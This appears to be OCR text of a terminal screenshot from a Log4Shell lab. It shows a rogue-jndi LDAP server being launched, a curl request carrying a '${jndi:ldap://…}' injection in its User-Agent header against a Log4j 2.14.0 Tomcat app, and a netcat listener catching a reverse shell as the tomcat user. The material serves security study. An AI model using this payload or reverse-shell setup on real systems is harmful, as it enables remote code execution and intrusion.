 attacker (Fresh Install) [Running]
Activities
Terminal
Jan 12 00:56
root@attacker: /home/attacker/log4jshell-lab/attacker/rogue-jndi
root@attacker:/home/attacker/log4jshell-lab/attacker/rogue-jndi# docker run --rm -ti -e
PAYLOAD_IP=192.168.50.4 -p 1389:1389 -p 8888:8888 rogue-jndi
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8888
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://192.168.50.4:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://192.168.50.4:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere
1
Mapping ldap://192.168.50.4:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://192.168.50.4:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://192.168.50.4:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://192.168.50.4:1389/o=websphere2 to artsploit.controllers.WebSphere2
attacker@attacker: ~
attacker@attacker:~$ curl -X GET -H 'user-agent: ${jndi:ldap://192.168.50.4:1389/o=tomc
at}' 192.168.50.5:8080/Log4j-2.14.0-SNAPSHOT/api
Log4j2 version:
===============
2.14.0
System Properties:
==================
Java version: 1.8.0_312
com.sun.jndi.ldap.object.trustURLCodebase: true
Execution context:
==================
root@attacker: /home/attacker
attacker@attacker:~$ sudo su
[sudo] password for attacker:
root@attacker:/home/attacker# nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 192.168.50.5 57856
bash: cannot set terminal process group (7513): Inappropria
te ioctl for device
bash: no job control in this shell
tomcat@tomcat:/$ whoami
whoami
tomcat
tomcat@tomcat:/$ ls -a
ls -a
.
..
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
Left ⌘